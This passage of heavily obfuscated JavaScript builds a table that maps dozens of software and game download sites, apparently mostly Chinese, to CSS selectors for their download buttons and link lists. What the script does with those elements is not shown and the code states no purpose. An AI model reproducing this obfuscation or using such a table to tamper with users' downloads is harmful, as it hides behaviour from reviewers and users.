(0x4d0)+a0_0x5de909(0x463)+a0_0x5de909(0x43a)+a0_0x5de909(0x317)+a0_0x5de909(0x20d)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x1ba)+a0_0x5de909(0x275)+a0_0x5de909(0x2d0)+a0_0x5de909(0x193)+'s.c'+'om']=[a0_0x5de909(0x412)+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+'dow'+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x4bf)+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x170)+'ce.'+a0_0x5de909(0x2f8)]=['.Gm'+a0_0x5de909(0x3dd)+'o\x20.'+a0_0x5de909(0x1dc)+'_bo'+a0_0x5de909(0x167)+'btn'+'\x20a','.so'+a0_0x5de909(0x3d8)+a0_0x5de909(0x1e9)+a0_0x5de909(0x1e4)+'ox\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x468)+a0_0x5de909(0x300)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x1fd)+a0_0x5de909(0x3c0)+a0_0x5de909(0x32a)+a0_0x5de909(0x3f6)+'ame'+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.52'+'1g.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x34a)+a0_0x5de909(0x442)+a0_0x5de909(0x3f9)+'btn'+a0_0x5de909(0x1f5)+'i\x20b','.ma'+a0_0x5de909(0x39b)+'ont'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+a0_0x5de909(0x18e)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x231)+'v_l'+a0_0x5de909(0x383)+a0_0x5de909(0x3ae)+a0_0x5de909(0x18c)+a0_0x5de909(0x39f)+a0_0x5de909(0x15a)+'n_b'+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x18f)+a0_0x5de909(0x274)+'ox_'+a0_0x5de909(0x15a)+a0_0x5de909(0x371)+'N\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.fa'+'nwa'+a0_0x5de909(0x2aa)+'et']=['.s-'+a0_0x5de909(0x47d)+a0_0x5de909(0x1c7)+a0_0x5de909(0x1f2)+'tn_'+a0_0x5de909(0x323)+'\x20a','#pc'+a0_0x5de909(0x375)+a0_0x5de909(0x277)+a0_0x5de909(0x226)+'l\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c['m.f'+a0_0x5de909(0x2ad)+a0_0x5de909(0x2fc)+'net']=[a0_0x5de909(0x2be)+'me-'+'mai'+a0_0x5de909(0x1cb)+a0_0x5de909(0x47b)+'e_d'+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+a0_0x5de909(0x2ef),'#aj'+a0_0x5de909(0x373)+'ont'+'ain'+'er\x20'+a0_0x5de909(0x2be)+a0_0x5de909(0x3fe)+a0_0x5de909(0x4ac)+a0_0x5de909(0x27e)+a0_0x5de909(0x271)+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x39e)+a0_0x5de909(0x457)+'oqu'+a0_0x5de909(0x411)]=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x41f)+'.in'+'fob'+a0_0x5de909(0x292)+'cen'+a0_0x5de909(0x3cd)+a0_0x5de909(0x3f9)+'own'+a0_0x5de909(0x186)+a0_0x5de909(0x209)+a0_0x5de909(0x2c0),a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x4ac)+'t\x20l'+a0_0x5de909(0x2ed)+'\x20'],a0_0xeda04c[a0_0x5de909(0x472)+a0_0x5de909(0x42e)+a0_0x5de909(0x46f)+a0_0x5de909(0x224)+'n']=['#so'+'ft-'+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x18a)+a0_0x5de909(0x1b1)+'k.c'+a0_0x5de909(0x1ed)+'cn']=[a0_0x5de909(0x4a4)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x1dc)+a0_0x5de909(0x398)+'x\x20.'+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x228)+'pic'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+a0_0x5de909(0x40b)+a0_0x5de909(0x233)+a0_0x5de909(0x2f8)+'.cn']=[a0_0x5de909(0x341)+a0_0x5de909(0x339)+'box'+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+'_bo'+a0_0x5de909(0x2c0),a0_0x5de909(0x385)+'lis'+a0_0x5de909(0x316)+'i\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x47a)+a0_0x5de909(0x44a)+'.co'+'m']=['.bt'+a0_0x5de909(0x3b4)+'ox\x20'+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef)+'\x20',a0_0x5de909(0x4d0)+a0_0x5de909(0x463)+'unc'+'tio'+a0_0x5de909(0x20d)+'l\x20l'+'i\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x257)+a0_0x5de909(0x3ab)+'om']=[a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x3e2)+a0_0x5de909(0x36f)+a0_0x5de909(0x2ba)+a0_0x5de909(0x457)+a0_0x5de909(0x24b)+a0_0x5de909(0x1e5)+a0_0x5de909(0x411)]=[a0_0x5de909(0x2be)+a0_0x5de909(0x1c3)+a0_0x5de909(0x3ee)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x35d)+'gam'+a0_0x5de909(0x45e)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x47c)+'foc'+'on\x20'+a0_0x5de909(0x1a7)+'a',a0_0x5de909(0x23b)+'rt_'+a0_0x5de909(0x4ac)+a0_0x5de909(0x39f)+a0_0x5de909(0x160)+a0_0x5de909(0x158)],a0_0xeda04c['m.z'+a0_0x5de909(0x2d7)+a0_0x5de909(0x299)+a0_0x5de909(0x30d)+a0_0x5de909(0x191)+a0_0x5de909(0x419)+'tu.'+'cn']=[a0_0x5de909(0x2be)+a0_0x5de909(0x1c3)+a0_0x5de909(0x3ee)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x35d)+'gam'+'e\x20.'+a0_0x5de909(0x15a)+'n_b'+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+'add'+'res'+'s'],a0_0xeda04c[a0_0x5de909(0x15a)+a0_0x5de909(0x3f4)+a0_0x5de909(0x1b2)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x32d)+a0_0x5de909(0x2eb)+a0_0x5de909(0x39f)+'c-b'+'tn-'+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x4ac)+'t\x20.'+'sof'+a0_0x5de909(0x218)+a0_0x5de909(0x41f)+'a'],a0_0xeda04c['www'+a0_0x5de909(0x196)+a0_0x5de909(0x290)+'.co'+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x339)+a0_0x5de909(0x323)+a0_0x5de909(0x1f1)+'ts-'+a0_0x5de909(0x323)+a0_0x5de909(0x2dd)+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x4a3)+a0_0x5de909(0x476)+'ul\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x400)+a0_0x5de909(0x181)+'z.c'+'om']=[a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x403)+a0_0x5de909(0x4bd)+a0_0x5de909(0x323)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x202)+a0_0x5de909(0x4b4)+'.co'+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+'ox\x20'+a0_0x5de909(0x25b)+'n_b'+a0_0x5de909(0x41f)+a0_0x5de909(0x25b)+'n\x20a',a0_0x5de909(0x475)+'nt\x20'+'ul\x20'+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x270)+a0_0x5de909(0x224)+'om']=['.d_'+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x38d)+'me_'+a0_0x5de909(0x4ac)+a0_0x5de909(0x2a6)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed),a0_0x5de909(0x38d)+a0_0x5de909(0x15d)+a0_0x5de909(0x4ac)+a0_0x5de909(0x21c)+a0_0x5de909(0x42d)+'li\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a6)+a0_0x5de909(0x365)+a0_0x5de909(0x3ca)+a0_0x5de909(0x168)+'cn']=[a0_0x5de909(0x4a4)+a0_0x5de909(0x3dd)+'o\x20.'+a0_0x5de909(0x1dc)+a0_0x5de909(0x398)+a0_0x5de909(0x167)+'btn'+'\x20a','.so'+a0_0x5de909(0x2fe)+a0_0x5de909(0x2b5)+a0_0x5de909(0x27b)+a0_0x5de909(0x46b)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x36f)+a0_0x5de909(0x42f)+a0_0x5de909(0x49d)+'.cn']=['.ga'+a0_0x5de909(0x15d)+'inf'+a0_0x5de909(0x264)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x4bf)+'\x20ul'+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x28a)+a0_0x5de909(0x408)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x27d)+a0_0x5de909(0x47d)+'d-l'+'\x20.b'+a0_0x5de909(0x15e)+a0_0x5de909(0x323)+'\x20a','div'+'.bo'+a0_0x5de909(0x2c0)],a0_0xeda04c[a0_0x5de909(0x248)+a0_0x5de909(0x4d7)+'l.c'+'om']=[a0_0x5de909(0x1a5)+a0_0x5de909(0x3c3)+a0_0x5de909(0x167)+a0_0x5de909(0x33e)+'res'+a0_0x5de909(0x217)+a0_0x5de909(0x41f)+'\x20a','.kl'+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x18f)+'w_b'+a0_0x5de909(0x292)+a0_0x5de909(0x15a)+'nBT'+a0_0x5de909(0x35e)],a0_0xeda04c['www'+a0_0x5de909(0x2d3)+a0_0x5de909(0x1de)+a0_0x5de909(0x2a0)+'ne.'+a0_0x5de909(0x23d)]=['.so'+'ft-'+a0_0x5de909(0x253)+a0_0x5de909(0x1f2)+a0_0x5de909(0x15e)+a0_0x5de909(0x323)+'\x20a','.so'+a0_0x5de909(0x418)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+'i\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+'ecr'+a0_0x5de909(0x194)+'ine'+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x2be)+'me_'+a0_0x5de909(0x323)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+'n',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a6)+a0_0x5de909(0x365)+a0_0x5de909(0x3ca)+a0_0x5de909(0x168)+'com'+a0_0x5de909(0x411)]=[a0_0x5de909(0x4a4)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x1dc)+a0_0x5de909(0x398)+a0_0x5de909(0x167)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x1e9)+a0_0x5de909(0x2fe)+a0_0x5de909(0x2b5)+a0_0x5de909(0x27b)+a0_0x5de909(0x46b)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x36f)+'uog'+'ame'+'.co'+a0_0x5de909(0x3ef)+'n']=[a0_0x5de909(0x35d)+'gam'+a0_0x5de909(0x45e)+'g_d'+a0_0x5de909(0x38b),a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x40c)+'u7.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x489)+'g-l'+a0_0x5de909(0x1f2)+a0_0x5de909(0x15e)+'box'+'\x20a',a0_0x5de909(0x362)+'-hj'+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c['m.u'+a0_0x5de909(0x221)+a0_0x5de909(0x475)+'m']=['.d_'+'gam'+a0_0x5de909(0x45e)+'dow'+a0_0x5de909(0x3b4)+'ox\x20'+'a','#ga'+a0_0x5de909(0x15d)+a0_0x5de909(0x4ac)+a0_0x5de909(0x39f)+a0_0x5de909(0x3ea)+a0_0x5de909(0x3ea)+'-ap'+a0_0x5de909(0x2b7)+a0_0x5de909(0x271)+a0_0x5de909(0x19c)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x495)+a0_0x5de909(0x2d8)+'iro'+'m.c'+'om']=[a0_0x5de909(0x34a)+a0_0x5de909(0x442)+a0_0x5de909(0x3f9)+'btn'+'s\x20l'+a0_0x5de909(0x1aa),'.ma'+a0_0x5de909(0x39b)+a0_0x5de909(0x405)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x2e8)+a0_0x5de909(0x444)+a0_0x5de909(0x4ab)+a0_0x5de909(0x2d7)+a0_0x5de909(0x308)+a0_0x5de909(0x1ed)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x313)+a0_0x5de909(0x440)+a0_0x5de909(0x3e3)+a0_0x5de909(0x2b1),'.zt'+a0_0x5de909(0x4bd)+'box'+a0_0x5de909(0x374)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x20b)+a0_0x5de909(0x326)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x341)+'fob'+a0_0x5de909(0x292)+a0_0x5de909(0x1c1)+a0_0x5de909(0x3cd)+a0_0x5de909(0x3f9)+a0_0x5de909(0x38b)+'loa'+a0_0x5de909(0x209)+'x\x20a',a0_0x5de909(0x1e9)+'ft-'+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x4b1)+a0_0x5de909(0x2f7)+a0_0x5de909(0x475)+'m']=['#so'+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+'dow'+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a','.kl'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.l4'+'d2.'+'cc']=['.ms'+a0_0x5de909(0x3d2)+a0_0x5de909(0x1f2)+'tn_'+a0_0x5de909(0x323)+'\x20a','.mb'+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x494)+a0_0x5de909(0x265)+a0_0x5de909(0x33d)]=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x38d)+a0_0x5de909(0x15d)+a0_0x5de909(0x4ac)+'t\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x261)+a0_0x5de909(0x36f)+a0_0x5de909(0x2cf)+a0_0x5de909(0x286)+a0_0x5de909(0x2f8)]=['.in'+'fob'+a0_0x5de909(0x41f)+a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+'lis'+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x296)+a0_0x5de909(0x44e)+a0_0x5de909(0x213)+a0_0x5de909(0x1a3)+a0_0x5de909(0x475)+'m']=['#so'+'ft-'+a0_0x5de909(0x3dd)+'o\x20.'+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a','.kl'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x178)+a0_0x5de909(0x20e)+a0_0x5de909(0x2f2)+'n']=[a0_0x5de909(0x2be)+a0_0x5de909(0x15d)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x1dc)+'\x20a','.to'+a0_0x5de909(0x29f)+a0_0x5de909(0x3b2)+a0_0x5de909(0x159)+a0_0x5de909(0x1b8)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x32b)+a0_0x5de909(0x195)+a0_0x5de909(0x3b7)+'cn']=['.co'+a0_0x5de909(0x40d)+a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402),a0_0x5de909(0x2be)+a0_0x5de909(0x15d)+a0_0x5de909(0x4ac)+a0_0x5de909(0x2a6)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x3b0)+'s11'+a0_0x5de909(0x232)+'om']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x4a4)+'inf'+'o\x20.'+a0_0x5de909(0x1dc)+'_bo'+a0_0x5de909(0x167)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x37e)+'ran'+a0_0x5de909(0x3fc)+a0_0x5de909(0x302)+a0_0x5de909(0x2d9)+'-ra'+a0_0x5de909(0x235)+'top'+a0_0x5de909(0x19d)+a0_0x5de909(0x271)+'\x20a',a0_0x5de909(0x403)+'_so'+'ft_'+a0_0x5de909(0x254)+'li\x20'+'a',a0_0x5de909(0x362)+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x37a)+'eie'+'r.c'+'n']=['.so'+a0_0x5de909(0x418)+a0_0x5de909(0x39f)+a0_0x5de909(0x1dc)+a0_0x5de909(0x45a)+a0_0x5de909(0x2c0),'.co'+a0_0x5de909(0x40d)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x4a5)+a0_0x5de909(0x497)+a0_0x5de909(0x325)+'cn']=[a0_0x5de909(0x1fd)+a0_0x5de909(0x3c0)+a0_0x5de909(0x32a)+'sof'+'t-b'+a0_0x5de909(0x36a)+'a',a0_0x5de909(0x4a3)+a0_0x5de909(0x476)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x214)+a0_0x5de909(0x480)+a0_0x5de909(0x244)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x292)+a0_0x5de909(0x1c1)+'tre'+a0_0x5de909(0x3f9)+a0_0x5de909(0x38b)+a0_0x5de909(0x186)+'dbo'+a0_0x5de909(0x2c0),a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x452)+a0_0x5de909(0x3b6)+a0_0x5de909(0x165)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x412)+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+'ox\x20'+'a','.kl'+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x1f3)+a0_0x5de909(0x1e8)+'sha'+a0_0x5de909(0x460)+a0_0x5de909(0x2f8)]=['#di'+a0_0x5de909(0x442)+a0_0x5de909(0x3f9)+a0_0x5de909(0x1dc)+a0_0x5de909(0x3b9),a0_0x5de909(0x439)+a0_0x5de909(0x39b)+a0_0x5de909(0x405)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4b6)+a0_0x5de909(0x496)+a0_0x5de909(0x1db)+a0_0x5de909(0x491)+'.co'+'m']=['#so'+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+'dow'+a0_0x5de909(0x3b4)+'ox\x20'+'a',a0_0x5de909(0x192)+a0_0x5de909(0x398)+'x\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x411)+a0_0x5de909(0x26e)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x495)+a0_0x5de909(0x1a4)+a0_0x5de909(0x1fc)+a0_0x5de909(0x30f)+a0_0x5de909(0x2bf)+a0_0x5de909(0x374)+a0_0x5de909(0x2ed),a0_0x5de909(0x403)+a0_0x5de909(0x416)+a0_0x5de909(0x476)+a0_0x5de909(0x403)+a0_0x5de909(0x295)+'em\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x428)+a0_0x5de909(0x411)+'crk'+'.co'+'m']=[a0_0x5de909(0x35d)+'gam'+'e\x20.'+a0_0x5de909(0x15a)+'n_b'+a0_0x5de909(0x41f)+'\x20a',a0_0x5de909(0x4a3)+a0_0x5de909(0x3eb)+'box'+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x49f)+'ewe'+'imi'+a0_0x5de909(0x3a0)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x4a4)+a0_0x5de909(0x3dd)+'o\x20\x20'+'.bt'+a0_0x5de909(0x3b4)+'ox\x20'+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),'.so'+a0_0x5de909(0x2fe)+'sit'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x2db)+'uew'+a0_0x5de909(0x44b)+a0_0x5de909(0x20f)+'.co'+'m']=[a0_0x5de909(0x1c5)+a0_0x5de909(0x171)+a0_0x5de909(0x4b3)+a0_0x5de909(0x2f5)+a0_0x5de909(0x15a)+'n\x20\x20'+'a','.kl'+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.li'+'ana'+a0_0x5de909(0x3ad)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x34a)+a0_0x5de909(0x442)+a0_0x5de909(0x3bf)+'dbt'+a0_0x5de909(0x222)+'a',a0_0x5de909(0x362)+'-hj'+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x494)+'ian'+a0_0x5de909(0x2bd)+a0_0x5de909(0x4c7)+'om']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x3e3)+a0_0x5de909(0x218)+a0_0x5de909(0x1e6)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x403)+'_so'+a0_0x5de909(0x162)+'bd\x20'+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x3b0)+'oon'+'iu.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x2be)+'me-'+a0_0x5de909(0x448)+a0_0x5de909(0x1cb)+a0_0x5de909(0x47b)+a0_0x5de909(0x24e)+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+a0_0x5de909(0x2ef),a0_0x5de909(0x2be)+a0_0x5de909(0x3fe)+a0_0x5de909(0x4ac)+a0_0x5de909(0x39f)+a0_0x5de909(0x47b)+'e-l'+'ist'+a0_0x5de909(0x295)+a0_0x5de909(0x16c)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1f4)+a0_0x5de909(0x3c1)+'u.c'+'om']=['.s-'+a0_0x5de909(0x47d)+'d-l'+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+a0_0x5de909(0x1d3)+'\x20a','.mb'+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+'.dr'+a0_0x5de909(0x4d8)+'cn']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x3c9)+a0_0x5de909(0x1d8)+a0_0x5de909(0x234)+a0_0x5de909(0x289)+a0_0x5de909(0x1e0)+'st\x20'+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x3ef)+'huz'+a0_0x5de909(0x4a1)+'bia'+a0_0x5de909(0x3ab)+'om']=[a0_0x5de909(0x1a5)+a0_0x5de909(0x3c3)+'x\x20.'+a0_0x5de909(0x2f5)+a0_0x5de909(0x15a)+'n\x20a',a0_0x5de909(0x1a0)+'s-b'+a0_0x5de909(0x266)+a0_0x5de909(0x15a)+a0_0x5de909(0x343)+a0_0x5de909(0x15a)+'nbt'+'n\x20','.kl'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x436)+a0_0x5de909(0x35b)+a0_0x5de909(0x40e)+'iao'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x27d)+a0_0x5de909(0x47d)+a0_0x5de909(0x1c7)+'\x20.b'+'tn\x20'+'a',a0_0x5de909(0x1a0)+a0_0x5de909(0x217)+a0_0x5de909(0x266)+a0_0x5de909(0x15a)+'n\x20a',a0_0x5de909(0x4d0)+a0_0x5de909(0x164)+'igh'+a0_0x5de909(0x39f)+'sof'+'tbo'+a0_0x5de909(0x2c0),a0_0x5de909(0x1e9)+a0_0x5de909(0x2fe)+a0_0x5de909(0x2b5)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4b1)+a0_0x5de909(0x169)+a0_0x5de909(0x30c)+'cn']=[a0_0x5de909(0x2be)+'me-'+a0_0x5de909(0x282)+a0_0x5de909(0x4a7)+a0_0x5de909(0x2a1)+a0_0x5de909(0x3a2)+'n\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x208)+a0_0x5de909(0x2d2)+'uwg'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x284)+'.bt'+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x2db)+'ing'+a0_0x5de909(0x242)+a0_0x5de909(0x227)+'om']=[a0_0x5de909(0x475)+'nt\x20'+a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x495)+a0_0x5de909(0x356)+a0_0x5de909(0x3f0)+a0_0x5de909(0x1ad)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+'-bt'+'n-w'+a0_0x5de909(0x3e1)+'\x20a'],a0_0xeda04c['m.s'+a0_0x5de909(0x1c0)+a0_0x5de909(0x34f)+'nda'+a0_0x5de909(0x3ab)+'om']=['.ga'+a0_0x5de909(0x3e9)+a0_0x5de909(0x442)+'Box'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1f4)+a0_0x5de909(0x199)+a0_0x5de909(0x411)]=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x254)+'a'],a0_0xeda04c[a0_0x5de909(0x3b0)+a0_0x5de909(0x366)+a0_0x5de909(0x3ab)+'n']=['.to'+'pdo'+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x18f)+a0_0x5de909(0x274)+a0_0x5de909(0x292)+'dow'+a0_0x5de909(0x371)+a0_0x5de909(0x35e)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x202)+a0_0x5de909(0x298)+a0_0x5de909(0x1d9)+a0_0x5de909(0x1ed)+'cn']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x469)+'xy.'+'com'+a0_0x5de909(0x411)]=[